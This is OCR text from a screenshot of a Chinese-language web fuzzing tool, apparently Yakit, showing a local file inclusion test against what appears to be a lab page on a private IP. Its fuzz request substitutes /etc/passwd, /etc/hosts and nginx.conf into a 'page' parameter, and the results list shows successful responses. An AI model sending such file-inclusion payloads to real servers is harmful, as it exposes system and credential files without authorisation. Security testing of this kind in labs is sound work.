 MITM：中间人代理与劫持 HTTP History 插件输出 网站树视角 Web Fuzzer-[1] Web Fuzzer-[2] 创建 Web Fuzzer
发送数据包 History 强制 HTTPS 高级配置：
Intruder： 插入 yak.fuzz 语法 渲染 fuzz： 并发线程： 20
HTTPS： 设置代理： 请求 Host：
超时时间： 5.00
Request TEXT HEX URL 历史 Responses 成功请求 失败请求
1 GET /fileincl/example1.php?page=/etc/{{list(hosts|passwd|nginx.conf)}} HTTP/1.1
2 Host: 172.16.86.134
3 Connection: close
4
5
请求 Method StatusCode 响应大
0 GET 200 1739
1 GET 200 1655
2 GET 200 2446